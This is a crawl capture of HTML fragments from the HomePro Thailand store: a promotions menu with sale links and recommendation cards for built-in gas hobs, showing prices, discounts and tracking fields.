

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1162
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(152)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(140)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(7)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(13)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6548450&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251208/4l_ontop20000_1212_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6556036" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6556036" value="Ontop"/>
														<input type="hidden" class="gtmImage-6556036" value="https://static.homepro.co.th/whatsale/20251208/4l_ontop20000_1212_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251125/4L_partner_1_th.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6498674" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6498674" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6498674" value="https://static.homepro.co.th/whatsale/20251125/4L_partner_1_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6147150&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg);" data-l1="0%" data-name="0%" data-value="6147193" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6147193" value="0%"/>
														<input type="hidden" class="gtmImage-6147193" value="https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/grandlite" data-name="GRANDLITE BRAND SALE SALE UP TO 61%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250721/20250801_aw_Grandlite_800x600_th.jpg);" data-l1="GRANDLITE BRAND SALE SALE UP TO 61%" data-name="GRANDLITE BRAND SALE SALE UP TO 61%" data-value="5684277" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5684277" value="GRANDLITE BRAND SALE SALE UP TO 61%"/>
														<input type="hidden" class="gtmImage-5684277" value="https://static.homepro.co.th/whatsale/20250721/20250801_aw_Grandlite_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251030/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg);" data-l1="GLADE" data-name="GLADE" data-value="6234486" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6234486" value="GLADE"/>
														<input type="hidden" class="gtmImage-6234486" value="https://static.homepro.co.th/whatsale/20251030/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=80&discount_max=80&page=1" data-name="Sale up to 80%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg);" data-l1="Sale up to 80%" data-name="Sale up to 80%" data-value="5121730" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121730" value="Sale up to 80%"/>
														<input type="hidden" class="gtmImage-5121730" value="https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=70&discount_max=70&page=1" data-name="Sale up to 70%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_70_th.jpg);" data-l1="Sale up to 70%" data-name="Sale up to 70%" data-value="5121731" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121731" value="Sale up to 70%"/>
														<input type="hidden" class="gtmImage-5121731" value="https://static.homepro.co.th/whatsale/20251103/saleupto_70_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/homeguru/the-new-concept-of-sangkhaphan" data-name="MONK SUPPLY" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20241226/20250101_Monk_Supply_800x600_th.jpg);" data-l1="MONK SUPPLY" data-name="MONK SUPPLY" data-value="4953425" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4953425" value="MONK SUPPLY"/>
														<input type="hidden" class="gtmImage-4953425" value="https://static.homepro.co.th/whatsale/20241226/20250101_Monk_Supply_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/hansen-1free1" data-name="HANSEN" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251119/20251120_Hansen_800x600_th.jpg);" data-l1="HANSEN" data-name="HANSEN" data-value="6465499" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6465499" value="HANSEN"/>
														<input type="hidden" class="gtmImage-6465499" value="https://static.homepro.co.th/whatsale/20251119/20251120_Hansen_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 4365
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-274052" data-value="274052" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-274052" value="1" />
		<input type="hidden" id="gtmName-274052" value="เตาฝังแก๊ส SMEG SRV572XG 70 ซม."/>
		<input type="hidden" id="gtmNameEN-274052" value="BUILT-IN GAS HOB SMEG SRV572XG 70CM"/>
		<input type="hidden" id="gtmPrice-274052" value="24500.0"/>
		<input type="hidden" id="gtmNetPrice-274052" value="0.0"/>
		<input type="hidden" id="gtmDiscount-274052" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-274052" value="35000.0"/>
		<input type="hidden" id="gtmCategory1-274052" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-274052" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-274052" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-274052" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-274052" value="SMEG"/>
		<input type="hidden" id="gtmAvailability-274052" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-274052" value="false"/>
		<input type="hidden" id="gtmMchId-274052" value="KC010101"/>
		<input type="hidden" class="gtmIndex-274052" value="1"/>
		<input type="hidden" class="gtmNameEN-274052" value="BUILT-IN GAS HOB SMEG SRV572XG 70CM"/>
		<input type="hidden" class="gtmPartnerName-274052" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-274052" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/274052">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/02/740/274052/447x447/17052022_274052$Imagec1.jpg')" title="เตาฝังแก๊ส SMEG SRV572XG 70 ซม." alt="เตาฝังแก๊ส SMEG SRV572XG 70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="274052" onclick="productListaddToCartDelivery('ZWU3YjUxZmI2ODBhZjA4ZWE2ZjA5Y2YyZjgxYzE1MjhmMDYyMGMwZjEyNDcyYTg0YzQzYzNjOWU0YzM5MWUxYQ==', '274052', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SMEG</div>
			<div class="item-title">เตาฝังแก๊ส SMEG SRV572XG 70 ซม.</div>
			<div class="sku">SKU:274052</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							24,500</div>
						<div class="original-price">
							฿ 35,000<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_274052" onclick="pcompareBtnClick(274052)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1218975" data-value="1218975" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1218975" value="2" />
		<input type="hidden" id="gtmName-1218975" value="เตาฝังแก๊ส SMEG SR975PGH 70 ซม."/>
		<input type="hidden" id="gtmNameEN-1218975" value="BUILT-IN GAS HOB SMEG SR975PGH 70CM"/>
		<input type="hidden" id="gtmPrice-1218975" value="44900.0"/>
		<input type="hidden" id="gtmNetPrice-1218975" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1218975" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1218975" value="65000.0"/>
		<input type="hidden" id="gtmCategory1-1218975" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1218975" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1218975" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1218975" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1218975" value="SMEG"/>
		<input type="hidden" id="gtmAvailability-1218975" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1218975" value="false"/>
		<input type="hidden" id="gtmMchId-1218975" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1218975" value="2"/>
		<input type="hidden" class="gtmNameEN-1218975" value="BUILT-IN GAS HOB SMEG SR975PGH 70CM"/>
		<input type="hidden" class="gtmPartnerName-1218975" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1218975" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1218975">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/189/1218975/447x447/30092022_1218975$Imagec1.jpg')" title="เตาฝังแก๊ส SMEG SR975PGH 70 ซม." alt="เตาฝังแก๊ส SMEG SR975PGH 70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/189/1218975/447x447/30092022_1218975$Imagec6.jpg')" title="เตาฝังแก๊ส SMEG SR975PGH 70 ซม." alt="เตาฝังแก๊ส SMEG SR975PGH 70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$5หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1218975" onclick="productListaddToCartDelivery('OWQyZDkwYjE5ZGRhNjlhNzlmMzQwOTg3YzlhNjlhZWFiMDQxZTY2YjBmMWJkNGVmOTlkN2Q4M2NhZTUyMzFkMg==', '1218975', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SMEG</div>
			<div class="item-title">เตาฝังแก๊ส SMEG SR975PGH 70 ซม.</div>
			<div class="sku">SKU:1218975</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							44,900</div>
						<div class="original-price">
							฿ 65,000<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1218975" onclick="pcompareBtnClick(1218975)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1238446" data-value="1238446" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1238446" value="3" />
		<input type="hidden" id="gtmName-1238446" value="เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม."/>
		<input type="hidden" id="gtmNameEN-1238446" value="BUILT-IN GAS HOB TECNOSTAR HB 111 GB 73CM"/>
		<input type="hidden" id="gtmPrice-1238446" value="2990.0"/>
		<input type="hidden" id="gtmNetPrice-1238446" value="2990.0"/>
		<input type="hidden" id="gtmDiscount-1238446" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1238446" value="3990.0"/>
		<input type="hidden" id="gtmCategory1-1238446" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1238446" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1238446" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1238446" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1238446" value="TECNOSTAR"/>
		<input type="hidden" id="gtmAvailability-1238446" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1238446" value="true"/>
		<input type="hidden" id="gtmMchId-1238446" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1238446" value="3"/>
		<input type="hidden" class="gtmNameEN-1238446" value="BUILT-IN GAS HOB TECNOSTAR HB 111 GB 73CM"/>
		<input type="hidden" class="gtmPartnerName-1238446" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1238446" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1238446">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/384/1238446/447x447/27022025_1238446$Imagec1.jpg')" title="เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม." alt="เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/384/1238446/447x447/27022025_1238446$Imagec6.jpg')" title="เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม." alt="เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1238446" onclick="productListaddToCartDelivery('YmUxYTI4YjM3YmZjODJiOWUzZmM2Y2IwMmJmNDA1OWY3YTQzMjg0MDk0OTZiNjY1YzhkZTgzNmI5NTI0MGFjZA==', '1238446', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<div class="ui horizontal label blue">รับฟรีของแถม</div>
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TECNOSTAR</div>
			<div class="item-title">เตาฝังแก๊ส TECNOSTAR HB 111 GB 73 ซม.</div>
			<div class="sku">SKU:1238446</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
								2,990</div>
							<div class="original-price">
								฿ 3,990<span>-25%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1238446" onclick="pcompareBtnClick(1238446)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1025147" data-value="1025147" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1025147" value="4" />
		<input type="hidden" id="gtmName-1025147" value="เตาฝังแก๊ส LUCKY FLAME LBG-802I 74 ซม."/>
		<input type="hidden" id="gtmNameEN-1025147" value="BUILT-IN HOB GAS LUCKY FLAME LBG-802I 74CM"/>
		<input type="hidden" id="gtmPrice-1025147" value="6990.0"/>
		<input type="hidden" id="gtmNetPrice-1025147" value="6780.0"/>
		<input type="hidden" id="gtmDiscount-1025147" value="210"/>
		<input type="hidden" id="gtmPriceOriginal-1025147" value="8700.0"/>
		<input type="hidden" id="gtmCategory1-1025147" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1025147" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1025147" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1025147" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1025147" value="LUCKY FLAME"/>
		<input type="hidden" id="gtmAvailability-1025147" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1025147" value="true"/>
		<input type="hidden" id="gtmMchId-1025147" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1025147" value="4"/>
		<input type="hidden" class="gtmNameEN-1025147" value="BUILT-IN HOB GAS LUCKY FLAME LBG-802I 74CM"/>
		<input type="hidden" class="gtmPartnerName-1025147" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1025147" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1025147">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/10/251/1025147/447x447/10072021_1025147$Imagec1.jpg')" title="เตาฝังแก๊ส LUCKY FLAME LBG-802I 74 ซม." alt="เตาฝังแก๊ส LUCKY FLAME LBG-802I 74 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1025147" onclick="productListaddToCartDelivery('NTRiMTI5YjIwZDgxM2VkZDg4OTQ5YmNlZGQwNTBlYmQwMTYwOGE1Y2FjY2VmYjYwMjBlZmM2MDk3NTY0NGJmMg==', '1025147', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LUCKY FLAME</div>
			<div class="item-title">เตาฝังแก๊ส LUCKY FLAME LBG-802I 74 ซม.</div>
			<div class="sku">SKU:1025147</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
								6,780</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 8,700<span>-22%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1025147" onclick="pcompareBtnClick(1025147)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
